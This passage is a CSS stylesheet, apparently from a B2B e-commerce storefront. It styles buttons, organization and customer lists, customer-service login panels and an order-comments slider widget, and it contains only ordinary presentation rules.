    -ms-filter: "progid:DXImageTransform.Microsoft.Gradient(startColorStr='#fbbb0b', endColorStr='#ffb123')";
    border: 1px solid #bfbfbf;
    border-radius: 4px;
    border-spacing: 0;
    vertical-align: middle;
    color: #4d4d4d !important;
}

.button_primary:hover {
    background-image: -webkit-gradient(linear, left top, left bottom, from(#fed60c), to(#f8af06));
    background-image: linear-gradient(#fed60c, #f8af06);
    -ms-filter: "progid:DXImageTransform.Microsoft.Gradient(startColorStr='#fed60c',endColorStr='#f8af06')";
}

.button_primary>.button_text {
    display: table-cell;
    height: 24px;
    margin: 0;
    padding: 0 20px;
    border: 1px solid #fdd466;
    border-radius: 3px;
    font-size: 12px;
    line-height: normal;
    text-align: center;
    vertical-align: middle;
    min-width: 76px;
}

.button_primary>.button_text_csr {
    min-width: 76px;
}

.button_primary>.left_border,
.button_primary>.right_border {
    display: none;
}

.button_primary>.button_primary {
    display: block;
    border: 0 none;
}

.button_secondary {
    display: inline-block;
    position: relative;
    background-image: -webkit-gradient(linear, left top, left bottom, from(#f7f9f9), to(#e5e8e9));
    background-image: linear-gradient(#f7f9f9, #e5e8e9);
    -ms-filter: "progid:DXImageTransform.Microsoft.Gradient(startColorStr='#f7f9f9', endColorStr='#e5e8e9')";
    border: 1px solid #bfbfbf;
    border-radius: 4px;
    border-spacing: 0;
    vertical-align: middle;
    color: #4d4d4d !important;
}

.button_secondary:hover {
    background-image: linear-gradient(#f7f9f9, #ced2d3);
    background-image: -webkit-gradient(linear, left top, left bottom, from(#f7f9f9), to(#ced2d3));
    -ms-filter: "progid:DXImageTransform.Microsoft.Gradient(startColorStr='#f7f9f9',endColorStr='#ced2d3')";
}

.button_secondary .arrow {
    background: url('../images/responsive/rwdUI.png');
    background-position: -1px -1px;
    width: 12px;
    /* padding-left: 6px; */
    margin: 11px 11px 10px 23px;
    height: 6px;
    display: inline-block;
    vertical-align: middle;
}

.button_secondary>.button_text {
    display: table-cell;
    height: 24px;
    padding: 0 20px;
    border: 1px solid #f1f3f3;
    border-radius: 3px;
    font-size: 12px;
    line-height: normal;
    text-align: center;
    vertical-align: middle;
}

.button_secondary>.orgActionDropdown {
    border: 1px solid #bfbfbf;
    border-radius: 5px;
    -webkit-box-shadow: -5px 5px 20px -6px rgba(0, 0, 0, 0.75);
    -moz-box-shadow: -5px 5px 20px -6px rgba(0, 0, 0, 0.75);
    box-shadow: -5px 5px 20px -6px rgba(0, 0, 0, 0.75);
    position: absolute;
    z-index: 10;
    background: #fff;
    left: -2%;
    margin-top: 0px;
    width: 370px;
    display: none;
    font-size: 12px;
}

.button_secondary>.left_border,
.button_secondary>.right_border {
    display: none;
}


/*Disabled Button for compare button,add "disabled" class to secondary_button's or primary_button's parent div */

.disabled .button_secondary,
.disabled .button_primary {
    cursor: default;
}

.disabled .button_secondary>.button_text,
.disabled .button_primary>.button_text {
    color: #777777;
}

.editField .editActions {
    margin-bottom: 15px;
    margin-top: 15px;
}

#memberGroup h2 {
    font-size: 12px;
    font-weight: normal;
    margin-bottom: 15px;
}

#memberGroup .checkField {
    margin-bottom: 15px;
}

#memberGroup .checkField .checkBoxer {
    float: left;
    margin-right: 10px;
}

#memberGroup .checkField p {
    display: inline-block;
    font-size: 13px;
    margin-top: 5px;
}

#orgRoles p {
    font-size: 12px;
    font-weight: normal;
    margin-bottom: 15px;
}

#orgRoles .checkField {
    margin-bottom: 15px;
    line-height: 1.3;
}

#orgRoles .checkField .checkBoxer {
    float: left;
    margin-right: 10px;
}

#orgRoles .checkField p {
    font-size: 12px;
    margin-top: 5px;
}

.checkBoxer {
    border: 1px solid #c8c8c8;
    border-radius: 5px;
    cursor: pointer;
    height: 30px;
    width: 30px;
}

.checkBoxer .arrow {
    background: url("../images/check_arrow.png") repeat scroll 0 0 rgba(0, 0, 0, 0);
    height: 20px;
    left: 5px;
    position: relative;
    top: 5px;
    width: 20px;
}

.dottedBorder {
    border: 1px dotted #000000;
}

.pageTitleHeader {
    margin: 0 0 5px 10px !important;
}

#WC_createUser_orgDetailsEdit>#organizationSelection {
    margin-bottom: 0;
}

#organizationSelection {
    font-size: 12px;
}

#organizationAddress {
    margin-bottom: 10px;
    margin-top: 10px;
}

#organizationAddress p {
    margin-bottom: 2px;
}

#currentOrganization {
    margin-bottom: 5px;
}

.editButtons a {
    margin-right: 14px;
    width: 131px;
}

.editButtons a .button_text {
    width: 117px;
}

#registerBuyers {
    margin-left: 10px;
}

.editButtons .button_secondary>.button_text {
    border: 1px solid #f1f3f3;
    border-radius: 3px;
    display: table-cell;
    font-size: 13px;
    height: 24px;
    line-height: normal;
    padding: 0 6px;
    text-align: center;
    vertical-align: middle;
}

#orgselect {
    width: 100%;
}

#orgselect .arrow {
    float: right;
}

.required {
    color: #ff0000;
    font-size: 12px;
}

#registerBuyers h2,
#organizationSelection h2 {
    font-size: 17px;
    font-weight: normal;
    margin-bottom: 10px;
    margin-top: 10px;
}

.orgSearchList {
    border: 1px solid #e9e9e9;
    border-radius: 5px;
}

.orgSearchList .toolbar {
    background: none repeat scroll 0 0 #f9f9f9;
    margin-bottom: 4px;
    padding: 10px;
}

.findbar {
    float: left;
    width: 55%;
}

.findbar .input_field {
    background: none repeat scroll 0 0 white;
    float: left;
    width: 45%;
}

.clearFilter {
    float: left;
}

.orgSearchList .toolbar #uploadListButton,
.orgSearchList .toolbar .newListButton {
    float: right;
    margin-left: 10px;
}

.orgSearchList .toolbar .button_secondary .button_text {
    border-bottom: 0 none;
}

.orgSearchList .tableHeader {
    background: none repeat scroll 0 0 #f9f9f9;
    padding: 0 10px;
}

.orgSearchList .selected {
    min-width: 25px;
    width: 5%;
}

.orgSearchListMobile .selected,
.orgSearchList .selected .cell {
    text-align: center;
}

.orgSearchList .tableHeader .cell {
    font-size: 12px;
    padding: 5px 5px 5px 0;
}

.row .tableHeader .cell {
    font-weight: bold;
    word-wrap: break-word;
}

.orgSearchList .cell {
    font-size: 12px;
    padding: 13px 10px 7px 0;
}

.orgTable .col1.actions {
    float: right;
    width: 10.3333%;
}

.orgSearchList .actions .cell {
    padding: 5px 5px 5px 0;
    position: relative;
    text-align: right;
}

.orgSearchList .entry {
    border-bottom: 1px solid #e9e9e9;
    padding: 0 10px;
}

.orgSearchList .highlight {
    background: none repeat scroll 0 0 #f9f9f9;
}

.orgSearchList .maximized {
    cursor: pointer;
}

.treeview .name {
    cursor: pointer;
    width: 60%;
}

.requisitionListMobile .cell a {
    color: #006ecc;
}

.orgSearchList .actions .button_text {
    border-bottom: 0 none;
    padding: 5px 5px 0;
}

.orgSearchList .children {
    border-bottom: 0 none;
    border-top: 1px solid #e9e9e9;
    display: none;
    margin: 0;
    width: 100%;
}

.orgSearchList .footer,
.requisitionListMobile .footer {
    padding: 20px 0 20px 10px;
    width: 98%;
}

.orgSearchList .footer .pageCount,
.requisitionListMobile .footer .pageCount {
    font-size: 12px;
}

.orgSearchList .footer .pageButtons,
.requisitionListMobile .footer .pageButtons {
    float: right;
    margin-top: -10px;
}

#orgDetailsEdit .organizationSelectionEditPage {
    margin-left: 0px;
}

.menuDropdown .uncheckedCheckBox,
.menuDropdown .checkedCheckBox {
    cursor: pointer;
    margin-right: 7px;
    vertical-align: middle;
}

.menuDropdown .input_field {
    width: 273px;
}

.menuDropdown .optionDropdown {
    width: 250px;
}

.optionDropdown {
    font-size: 12px;
    position: relative;
}

.optionDropdown.white .selectButton {
    background: none repeat scroll 0 0 #FFFFFF;
    border: 1px solid #E9E9E9;
    color: #000000;
    padding: 5px;
    width: 275px;
}

.optionDropdown.white .selectList {
    border: 1px solid #E9E9E9;
    box-shadow: 0 2px 13px -4px #000000;
}

.optionDropdown.white .selectOption {
    border-bottom: 1px solid #E9E9E9;
    padding: 10px;
}

.optionDropdown.white .selectOption.current {
    background: none repeat scroll 0 0 #E0E0E0 !important;
    color: #000000 !important;
}

.optionDropdown.white .selectOption:hover {
    background: none repeat scroll 0 0 #898989;
    color: #FFFFFF;
}

.selectButton {
    background: none repeat scroll 0 0 #E9E9E9;
    border-radius: 5px 5px 5px 5px;
    color: #545454;
    cursor: pointer;
    padding: 7px 10px;
}

#widget_Header_GlobalLogin_WC_B2B_ShopOnBehalf_buyerUserName_dropdown,
#widget_QuickLinks_GlobalLogin_WC_B2B_ShopOnBehalf_buyerUserName_dropdown {
    border: 1px solid #E9E9E9;
    box-shadow: 0 2px 13px -4px #000000;
    background: #FFFFFF;
    font-size: 12px;
    top: -1px;
}

#Header_GlobalLogin_WC_B2B_ShopOnBehalf_ErrorField,
#QuickLinks_GlobalLogin_WC_B2B_ShopOnBehalf_ErrorField {
    color: #CA4200;
}

.lockedIcon {
    margin-left: 2px;
    margin-top: 2px;
    position: absolute;
}

#lockOrderButton,
#unlockOrderButton,
#editOrderButton {
    margin: 17px 0 20px;
}

#addressDetailRead {
    font-weight: bold;
    margin: 10px;
}

.OrganizationListWidget .orgList .entryField[aria-hidden="true"] {
    display: none;
}

.OrganizationListWidget .orgList .entryField {
    border: 1px solid #999999;
    border-radius: 5px 5px 5px 5px;
    float: left;
    font-size: 12px;
    margin-right: 10px;
    margin-top: 5px;
    maring-bottom: 5px;
    padding: 10px 25px 10px 10px;
    position: relative;
}

.OrganizationListWidget .orgList .icon {
    position: absolute;
    right: 5px;
    top: 10px
}

.OrganizationListWidget .group {
    margin-bottom: 20px;
}

.OrganizationListWidget .group p {
    font-size: 12px;
    margin-bottom: 5px;
}

.checkedCheckBox {
    cursor: pointer;
}

.checkedCheckBox.disabled {
    cursor: default;
}

.checkboxLabel {
    left: 30px;
    position: absolute;
    top: 4px;
}

.checkboxField {
    position: relative;
}

.nonRWDPage {
    min-width: 100px;
}

.nonRWDPageB {
    min-width: 1024px;
}

.cartLockedMessageBox {
    border: 1px solid #CA4200;
    border-radius: 5px;
    margin: 10px 0;
    padding: 8px;
    font-size: 13px;
    position: relative;
}

.cartLockedMessageBox .lockedMessage {
    padding-left: 20px;
    padding-bottom: 8px;
    display: block;
}

.cartLockedMessageBox .lockedMessage:before {
    content: "";
    background: url("../images/icon_lock.png") no-repeat;
    width: 15px;
    height: 20px;
    position: absolute;
    left: 8px;
}

.sign_in_registration #WC_AccountDisplay_div_2.title h1 {
    height: auto;
}

.shopping_cart_box {
    min-width: 430px;
}

@media screen and (max-width: 390px) {
    #RequisitionList_list_table .toolbar .uploadList:after,
    #RequisitionList_list_table .toolbar .newList:after {
        clear: both;
        content: "";
        display: block;
    }
    #RequisitionList_list_table .toolbar #uploadListButton .button_text,
    #RequisitionList_list_table .toolbar #newListButton .button_text {
        min-width: 75px;
    }
    #RequisitionList_list_table .toolbar #uploadListButton {
        margin-bottom: 10px;
    }
}

#RegisteredCustomersPageHeading span {
    color: #CA4200;
    font-size: 12px;
}

#RegisteredCustomersList_form_botton {
    border-top: 1px solid #EBEBEB;
    margin-top: 25px;
    padding: 10px 0;
}

a#RegisteredCustomersList_form_botton_1 {
    margin-top: 10px;
}

a#RegisteredCustomersList_form_botton_2 {
    margin-top: 10px;
}

#csrSearchBar {
    margin-bottom: 0 !important;
}

#csrFindOrdersSearchBar {
    margin-bottom: 0 !important;
}

#RegisteredCustomersSearch_searchForm {
    margin: 0;
}

.productDetailTable_csr .special.fullView {
    -moz-border-bottom-colors: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    border-color: -moz-use-text-color;
    border-image: initial;
    border-style: none;
    border-width: 0;
    display: block;
    font-size: 12px;
    padding: 0;
    min-width: 100%;
    width: auto;
}

.productDetailTable_csr .row.tableHeader {
    border-bottom: 0 none;
    font-weight: bold;
    margin-bottom: 5px;
    padding-bottom: 5px;
}

.specialEntry.row.tableHeader {
    background: none repeat scroll 0 0 #FFFFFF;
    border-bottom: 1px solid #E9E9E9;
}

.specialEntry.row.tableHeader .cell {
    font-weight: bold;
    position: relative;
    top: 3px;
    word-wrap: break-word;
}

.specialEntry.row.tableHeader .cell {
    font-weight: 100;
}

.specialEntry.row.tableHeader:last-child {
    border-bottom: 0 none;
}

.productDetailTable_csr .dropDownButton {
    border-radius: 5px;
    float: left;
    height: 32px;
    margin: 0;
    padding: 0;
    width: 32px;
}

.listTable .actions .button_text,
.customer_detail .button_text {
    border-bottom: 0 none;
    padding: 3px 1px;
}

.productDetailTable_csr .fullView .expandedContent {
    background: none repeat scroll 0 0 #EEEEEE;
    margin-left: 0;
    margin-right: 0;
    margin-top: 11px;
    max-width: none;
    padding: 10px 0;
    width: 100%;
}

.productDetailTable_csr .special.fullView {
    font-size: 12px;
}

.productDetailTable_csr .special.fullView .expandedContent .expandedCol {
    display: block;
    max-width: none;
    width: 45%;
}

.productDetailTable_csr .fullView .expandedContent .expandedCol .rightCol {
    display: inline-block;
    font-weight: 100;
    width: 45%;
}

.registeredCustomersList_table .actions .cell {
    padding: 5px 5px 5px 0;
    position: relative;
    text-align: right;
}

.registeredCustomersList_table .cell {
    font-size: 12px;
    padding: 13px 10px 7px 0;
}

.collapsed {
    display: none;
}

.expanded {
    display: block;
}

.displayInline {
    display: inline;
}

.actionDropdown_csr {
    box-shadow: none;
    right: 3px;
    width: 180px;
}

.show {
    display: block;
}

@media screen and (max-width: 770px) {
    #globalLoginWidget .menuDropdown_csr,
    #globalLoginWidget .menuDropdown {
        position: relative;
        top: 0px;
        right: 0px;
        width: 100%;
        border-radius: 0px;
        box-shadow: none;
        border: none;
    }
}

.menuDropdown_csr .panel {
    padding: 20px;
}

.menuDropdown_csr .field {
    margin-bottom: 18px;
}

.menuDropdown_csr .errorLabel {
    color: #CA4200;
    display: none;
    margin-bottom: 10px;
}

.menuDropdown_csr .label {
    margin-bottom: 8px;
}

.menuDropdown_csr .input_field {
    width: 233px;
}

.menuDropdown_csr .input_field.error {
    border: 1px solid #CA4200;
}

.menuDropdown_csr .optionDropdown {
    width: 250px;
}

.menuDropdown_csr .editableDropdown {
    -moz-border-bottom-colors: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    border-color: -moz-use-text-color #E9E9E9 -moz-use-text-color -moz-use-text-color;
    border-image: none;
    border-style: none solid none none;
    border-width: 0 1px 0 0;
    outline: 0 none;
    width: 91%;
}

.menuDropdown_csr .uncheckedCheckBox,
.menuDropdown_csr .checkedCheckBox {
    cursor: pointer;
    margin-right: 7px;
    vertical-align: middle;
}

.menuDropdown_csr .footer {
    border-top: 1px solid #BFBFBF;
    margin-top: 20px;
    padding-top: 20px;
}

.listTable_CSR_resetPassword {
    margin: 0px;
    padding: 0px;
    border: none;
    background: none;
}

.listTable_CSR_resetPassword .toolbar {
    background: none;
}

.csr_errorMsg {
    color: #ca4200;
    padding: 5px 0;
}

.userLoggedInQuickLink {
    display: none;
}

.menuDropdown_csr .panel p:not(:first-child) {
    margin-top: 10px;
}

.userProfileIcon {
    background-image: url("../images/user-profile-icon.png");
    background-repeat: no-repeat;
}

.disabledUser {
    background-image: url("../images/user-profile-disabled.png");
    background-repeat: no-repeat;
    padding-right: 20px;
}

#accountDisabledMessage {
    color: #CA4200;
}

.signedInUserName {
    padding-right: 12px;
}

.panelUsername {
    padding-right: 6px;
}

.field ul {
    list-style-type: none;
    padding-left: 0;
}

.field .textLabel {
    border-bottom: 1px solid #BFBFBF;
    line-height: 20px;
    margin-bottom: -20px;
    padding: 10px;
}

.field .quickCSRLinks {
    border-bottom: 1px solid #BFBFBF;
    padding: 10px;
    position: relative;
}

.field .quickCSRLinkOpened {
    padding: 20px 10px 0;
}

.field .quickCSRLinks .arrowDown:before {
    content: url("../images/responsive/rwdUI.png");
    height: 10px;
    margin-top: -2px;
    overflow: hidden;
    position: absolute;
    right: 12px;
    top: 15px;
    width: 15px;
}

.field .quickCSRLinks .arrowUp:before {
    content: url("../images/responsive/rwdUI.png");
    height: 10px;
    margin-top: -2px;
    overflow: hidden;
    position: absolute;
    right: 12px;
    top: 22px;
    transform: rotate(180deg);
    width: 15px;
}

.field .lastElement {
    border: 0 none;
    margin-bottom: -10px;
    padding-bottom: 0;
}

.field .quickCSRLinks .link {
    color: #006ECC;
    font-size: 12px;
}

.loggedInContractSelectPanel .loggedInInputWrapper {
    background: linear-gradient(#F7F9F9, #E5E8E9) repeat scroll 0 0 rgba(0, 0, 0, 0);
    margin: 10px -10px 0;
    padding: 10px;
}

.loggedInContractSelectPanel .button_primary,
.loggedInContractSelectPanel .button_secondary,
.contractSelectPanel .button_secondary,
.contractSelectPanel .button_primary,
.signOutButton {
    width: 248px;
}

@media screen and (max-width: 600px) {
    .loggedInContractSelectPanel .button_primary,
    .loggedInContractSelectPanel .button_secondary,
    .contractSelectPanel .button_secondary,
    .contractSelectPanel .button_primary,
    .signOutButton {
        width: 180px;
    }
}

.loggedInContractSelectPanel .button_primary_CSR {
    width: 228px;
}

.loggedInContractSelectPanel .button_primary .button_text,
.loggedInContractSelectPanel .button_secondary .button_text,
.contractSelectPanel .button_secondary .button_text,
.contractSelectPanel .button_primary .button_text,
.signOutButton .button_text {
    width: 224px;
}

.loggedInContractSelectPanel .input_field {
    width: 210px;
}

.loggedInContractSelectPanel .csrClientLogin {
    width: 227px;
}

@media screen and (max-width: 770px) {
    #globalLoginWidget .loggedInContractSelectPanel .button_primary,
    #globalLoginWidget .loggedInContractSelectPanel .button_secondary,
    #globalLoginWidget .contractSelectPanel .button_secondary,
    #globalLoginWidget .contractSelectPanel .button_primary,
    .signOutButton {
        width: auto;
    }
}

.panelLinkSelected.selected {
    -moz-border-bottom-colors: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    background: none repeat scroll 0 0 #FFFFFF;
    border-color: #B8B8B8 #B8B8B8 #FFFFFF;
    border-image: none;
    border-style: solid;
    border-top-left-radius: 5px;
    border-top-right-radius: 5px;
    border-width: 1px;
    left: 1px;
    z-index: 101;
}

#signInDropdown {
    display: none;
}

#desktopExpandArrow {
    display: inline-block;
    margin-left: 5px;
    vertical-align: bottom;
}

#mobileExpandArrow_alt,
#mobileExpandArrow {
    display: none;
    float: right;
    margin-right: 5px;
    vertical-align: middle;
}

.globalError {
    border: 1px solid #CA4200;
    border-radius: 5px;
    display: none;
    margin-bottom: 20px;
    max-width: 221px;
    padding: 10px;
    position: relative;
}

.globalErrorMessage {
    color: #CA4200;
}

#buyingForNameList,
#buyingForNameList_alt {
    border: 1px solid #BFBFBF;
    display: none;
    padding: 10px;
    position: relative;
    top: -1px;
    width: 229px;
}

#buyingFor_alt,
#buyingFor {
    display: none;
}

.loginPanelStates {
    max-width: 500px;
}

.loginPanelStates h1 {
    padding-bottom: 20px;
}

.loginPanelStates label {
    cursor: pointer;
    display: inline-block;
    font-size: 14px;
    margin-right: 15px;
    padding-left: 25px;
    position: relative;
}

.loginPanelState {
    border-bottom: 1px solid #EEEEEE;
    margin-bottom: 10px;
    margin-left: 10px;
    padding-bottom: 10px;
}

.loginPanelStates input[type="radio"] {
    display: none;
}

.loginPanelStates label:before {
    background-color: #CCCCCC;
    border-radius: 10px;
    bottom: 1px;
    box-shadow: 0 2px 3px 0 rgba(0, 0, 0, 0.3) inset, 0 1px 0 0 rgba(255, 255, 255, 0.8);
    content: "";
    display: inline-block;
    height: 18px;
    left: 0;
    margin-right: 10px;
    position: absolute;
    width: 18px;
}

.loginPanelStates input[type="radio"]:checked+label:before {
    color: #F3F3F3;
    content: "�";
    font-size: 30px;
    line-height: 18px;
    padding-right: 1px;
    text-align: center;
}

#mobileLoginPanelStates {
    display: none;
}

@media screen and (max-width: 600px) {
    .menuDropdown_csr {
        border: medium none;
        border-radius: 0;
        box-shadow: none;
        position: relative;
        right: 0;
        top: 0;
        width: 100%;
    }
    .panelLinkSelected.selected {
        background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
        border: 0 none;
        border-radius: 0;
    }
    #desktopExpandArrow {
        display: none;
    }
    #mobileExpandArrow {
        display: inline-block;
    }
    #desktopLoginPanelStates {
        display: none;
    }
    #mobileLoginPanelStates {
        display: block;
    }
}

#FindOrdersSearch_table {
    margin: 0px;
}

#FindOrdersList_form_botton {
    padding: 10px 0;
    border-top: 1px solid #ebebeb;
    margin-top: 25px;
}

a#FindOrdersList_form_botton_1 {
    margin-top: 10px;
}

a#FindOrdersList_form_botton_2 {
    margin-top: 10px;
}

.findOrdesResultList_table .actions .cell {
    padding: 5px 5px 5px 0;
    position: relative;
    text-align: right;
}

.findOrdesResultList_table .cell {
    font-size: 12px;
    padding: 13px 10px 7px 0;
}

#findOrdersPageHeading span {
    font-size: 12px;
}

#findOrdersPageHeading .successSpan {
    font-size: 12px;
    color: #767676;
}

.findOrderSearchOption {
    padding: 10px 0;
    background-color: #f5f5f5;
    color: #707070;
    font-size: 12px;
    font-weight: bold;
    text-align: left;
}

.findOrdersSelfServiceCal {
    font-size: 12px;
}


/* -----------------------------------------------------------------------------*/


/* CSS for FindOrder and Find Customer List Table UI. Also used for Order Comments section
/* -----------------------------------------------------------------------------*/

.findOrderlistTable {
    border: 1px solid #E9E9E9;
    border-radius: 5px 5px 5px 5px;
}

.findOrderlistTable .toolbar {
    background: none repeat scroll 0 0 #F9F9F9;
    margin-bottom: 4px;
    padding: 10px;
}


/* list table toolbar */

.findOrderlistTable .toolbar.collapsible {
    background: #F9F9F9 !important;
    margin-bottom: 4px !important;
    padding: 10px !important;
}

.findOrderlistTable .collapsible .toggle .button_text {
    height: 0;
    width: 0;
    padding: 15px;
}

.findOrderlistTable .collapsible .toggle .button_text:after {
    background-repeat: no-repeat;
    bottom: 4px;
    right: 4px;
    height: 20px;
    width: 20px;
    position: absolute;
}

.findOrderlistTable .collapsible[aria-expanded="false"] .toggle .button_text:after {
    content: url("../images/responsive/rwdUI.png");
    clip: rect(41px, 58px, 58px, 41px);
    height: 61px;
    position: absolute;
    width: 61px;
}

.findOrderlistTable .collapsible[aria-expanded="true"] .toggle .button_text:after {
    content: url("../images/responsive/rwdUI.png");
    clip: rect(41px, 78px, 58px, 61px);
    height: 61px;
    position: absolute;
    width: 81px;
}

.findOrderlistTable .collapsible span {
    font-size: 13px;
}

.findOrderlistTable .content .field {
    font-size: 13px;
    margin: 15px 0px 0px 0px;
}

.findOrderlistTable .content .field input {
    font-size: 12px;
    padding: 8px;
    background: #FFFFFF;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    border: 1px solid #E0E0E0;
    border-radius: 5px 5px 5px 5px;
    width: 80%;
}

.findOrderlistTable .quantity .input_field {
    padding: 8px;
}


/*--------------*/


/* Order Comments
/*--------------*/

.findOrderlistTable .collapsible .orderCommentsMainHeading {
    font-size: 17px;
}

.findOrderlistTable .collapsible .orderCommentsSubHeading {
    font-size: 13px;
}

.commentRow {
    border-bottom: 1px solid #e5e5e5;
    margin-left: 10px;
    font-size: 15px;
    word-wrap: break-word;
}

.comment_container {
    clear: both;
}

.comment_container .commentRow span {
    font-size: 13px;
}

.editIconOrderComment {
    float: left;
    border: 1px solid #e0e0e0;
    border-radius: 5px;
    padding: 5px;
    margin-left: 5px;
}

.orderComment {
    background: white;
    padding: 10px 5px 10px 5px;
    margin: 0px;
    border: 1px solid #e5e5e5;
}

.expandingTextArea {
    resize: none;
    width: 35%;
    min-width: 250px;
    display: inline-block;
    margin: 8px;
    height: 100px;
}

#orderCommentContent {
    border: 0;
}

#orderCommentForm {
    width: 100%;
}

.addCommentBox {
    float: left;
    border-bottom: 1px solid #e5e5e5;
    margin-bottom: 10px;
    margin-left: 5px;
    margin-top: 5px;
    font-size: 13px;
}

#orderCommentContainer {
    border-bottom: 1px solid #e0e0e0;
    border-top: 1px solid #e0e0e0;
    margin: 10px 0 10px 10px;
    padding: 10px 0 0;
}

#orderCommentContainer .title {
    display: inline-block;
    width: 650px;
}

#orderCommentContent .field input {
    font-size: 12px;
    padding: 8px;
    background: #FFFFFF;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    border: 1px solid #E0E0E0;
    border-radius: 5px 5px 5px 5px;
}


/*---------------------------------------------*/


/* --- Order Comments	Slider Widget ---------*/


/*---------------------------------------------*/

#orderCommentsSlider_trigger.orderComments_clean.orderCommentsSlider_trigger_closed.left-top,
#orderCommentsSlider_trigger.orderComments_clean.orderCommentsSlider_trigger_closed.left-bottom {
    margin-left: 0;
}

#orderCommentsSlider_trigger.orderComments_clean.left-top,
#orderCommentsSlider_trigger.orderComments_clean.left-bottom {
    margin-left: 400px;
}

#orderCommentsSlider_trigger.left-bottom {
    top: 40%;
    position: fixed;
}

#orderCommentsSlider_trigger.left-top,
#orderCommentsSlider_trigger.left-bottom,
#orderCommentsSlider_trigger.right-top,
#orderCommentsSlider_trigger.right-bottom {
    height: 250px;
}

#orderCommentsSlider_trigger {
    background-image: linear-gradient("#f7f9f9", "#e5e8e9");
    -ms-filter: "progid:DXImageTransform.Microsoft.Gradient(startColorStr='#f7f9f9', endColorStr='#e5e8e9')";
    background: rgba(0, 0, 0, 0) linear-gradient(to right, #f7f9f9, #e5e8e9) repeat scroll 0 0;
    border-radius: 4px;
    border-spacing: 0;
    border-left: none;
    cursor: pointer;
    font-size: 12px;
    border-bottom-left-radius: 0;
    border-top-left-radius: 0;
    display: table-cell;
    font-size: 11px;
    height: 24px;
    line-height: normal;
    padding: 0 20px;
    text-align: center;
    vertical-align: middle;
    border-color: #ffa200 #ffa200 #ffa200;
    border-style: solid;
    border-width: 1px 1px 1px 0;
    z-index: 99;
}

#orderCommentsSlider_content,
#orderCommentsSlider_trigger {
    transition: all 500ms ease-in-out 0s;
}

.orderComments_clean .orderCommentsSlider_trigger_text {
    left: -90px;
    right: -90px;
    top: 120px;
}

.left-top .orderCommentsSlider_trigger_text,
.left-bottom .orderCommentsSlider_trigger_text,
.right-top .orderCommentsSlider_trigger_text,
.right-bottom .orderCommentsSlider_trigger_text {
    filter: none;
    font-size: 14px;
    position: absolute;
    transform: rotate(-90deg);
    white-space: nowrap;
}

#orderCommentsSlider_content.left-bottom {
    top: 135px;
    position: fixed;
}

#orderCommentsSlider_content {
    z-index: 200;
    height: 80%;
    width: 400px;
    background-color: #f9f9f9;
    border-color: #ffa200 #ffa200 #ffa200;
    border-style: solid;
    border-width: 3px 1px 1px 1px;
}

#orderCommentsSlider_content,
#orderCommentsSlider_trigger {
    transition: all 250ms ease-in-out 0s;
}

#orderCommentsSlider_content.orderComments_clean.orderCommentsSlider_content_closed.left-top,
#orderCommentsSlider_content.orderComments_clean.orderCommentsSlider_content_closed.left-bottom {
    margin-left: -400px;
}

.orderComments_clean .orderCommentsSlider_title {
    padding: 5px 0 0 5px;
}

#orderCommentsSliderTitle {
    font-family: sans-serif;
}

.orderComments_clean .orderCommentsSlider_title span {
    margin-left: 10px;
}

.orderComments_clean .orderCommentsSlider_title .orderCommentsMainHeading {
    font-size: 17px;
}

.orderComments_clean .orderCommentsSlider_title .orderCommentsSubHeading {
    font-size: 13px;
}

#orderCommentsSlider_content ul {
    list-style: outside none none;
    padding-left: 11px;
}

#orderCommentsSlider_content ul li {
    margin-bottom: 20px;
    margin-right: 20px;
}

#orderCommentsSlider_content label {
    display: inline-block;
}

.required_asterisk {
    color: red;
}

#orderCommentsSlider_message {
    display: block;
    width: 340px;
}

#orderCommentsSlider_submit {
    float: right;
}

.saveButton {
    width: 8%;
    margin: 0px 8px;
    font-size: 12px;
    min-width: 76px;
}

.cancelButton {
    width: 8%;
    height: 29px;
    line-height: 29px;
    text-align: center;
    font-size: 12px;
    min-width: 76px;
}

.addCommentField {
    word-wrap: break-word;
    font-size: 13px;
    border-bottom: 1px solid #e9e9e9;
    margin: 5px 0 10px 5px;
    float: left;
    max-width: 80%;
}

#commentGroup {
    margin-top: 10px;
    padding: 10px;
}

#commentGroup .row {
    clear: both;
    font-size: 15px;
    padding: 5px;
    margin-left: 5px;
}

.editIconSliderWidget {
    position: relative;
}

@media only screen and (max-width: 600px) {
    #orderCommentsSlider_content.left-bottom {
        top: 105px;
        left: 0;
        position: fixed;
        width: 230px;
    }
    #orderCommentsSlider_trigger.left-bottom {
        top: 105px;
        left: 0;
        position: fixed;
    }
    #orderCommentsSlider_trigger.orderComments_clean.left-bottom {
        margin-left: 230px;
    }
}

@media only screen and (max-height: 480px) {
    #orderCommentsSlider_trigger.left-bottom {
        top: 135px;
        left: 0;
        position: fixed;
    }
}

@media only screen and (max-height: 480px) and (max-width: 600px) {
    #orderCommentsSlider_trigger.left-bottom {
        top: 105px;
    }
}

.orderCommentSliderTable {
    border-radius: 5px 5px 5px 5px;
    margin: 5px;
    max-height: 80%;
    display: block;
    overflow: auto;
}

.ui-selectmenu-button span.ui-icon {
    background: url("../images/responsive/rwdUI.png");
    display: block;
    position: relative;
    width: 15px;
    height: 10px;
    margin: 8px 4px 0px 4px;
    float: right;
}

.ui-menu-item {
    position: relative;
    cursor: pointer;
    list-style: none;
    margin-left: -40px;
}

.ui-menu-item-wrapper {
    padding: 9px 8px;
    border-bottom: 1px solid #E0E0E0;
    background: #FFFFFF;
}

.ui-menu {
    border: 1px solid #E0E0E0;
    box-shadow: 0 2px 13px -4px #000000;
}

li div.ui-state-active {
    background: #898989 !important;
    color: #FFF !important;
}

li div.ui-state-select {
    background: #E0E0E0 !important;
    color: #000 !important;
}


/*jquery library*/

.ui-selectmenu-menu {
    padding: 0;
    margin: 0;
    position: absolute;
    top: 0;
    left: 0;
    display: none;
}

.ui-selectmenu-menu .ui-menu {
    overflow: auto;
    /* Support: IE7 */
    overflow-x: hidden;
}

.ui-selectmenu-menu .ui-menu .ui-selectmenu-optgroup {
    font-size: 1em;
    font-weight: bold;
    line-height: 1.5;
    padding: 2px 0.4em;
    margin: 0.5em 0 0 0;
    height: auto;
    border: 0;
}

.ui-selectmenu-open {
    display: block;
}

